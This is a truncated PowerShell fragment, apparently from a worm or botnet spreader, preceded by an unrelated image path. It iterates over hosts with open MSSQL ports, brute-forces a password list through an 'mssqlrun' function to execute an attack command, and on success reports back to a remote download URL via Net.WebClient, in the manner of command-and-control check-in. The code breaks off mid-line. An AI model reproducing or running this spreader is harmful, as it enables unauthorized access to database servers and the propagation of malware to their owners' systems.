 foreach($currip in $ms_portopen[1]) {
$currip
if (($old_portopen -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start mssql scanning..."
for($n=0; $n -lt $allpass.count; $n++){
write-host("Try pass: "+$allpass[$n])
$flag = mssqlrun -ip $currip -pass $allpass[$n] -cmd $mscmd_code
if($flag) {
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=ms&
break